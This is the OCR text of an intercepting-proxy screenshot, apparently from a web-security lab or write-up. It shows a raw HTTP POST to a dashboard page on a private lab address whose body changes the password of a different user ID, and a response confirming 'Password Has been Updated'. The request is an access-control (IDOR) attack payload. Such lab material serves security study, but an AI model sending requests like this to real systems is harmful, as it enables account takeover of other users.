 Request
Pretty Raw Hex
\n
1 POST /dashboard.php?id=2 HTTP/1.1
2 Host: 10.11.12.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.11/dashboard.php?id=2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://10.11.12.11
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=gdhmnfq08ve40peiv43tn78s67
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 password=pass&id=1
Response
Pretty Raw Hex Render
\n
logout
INFORMATION
ls:
Update
Password Has been Updated
Password:
New Password
Change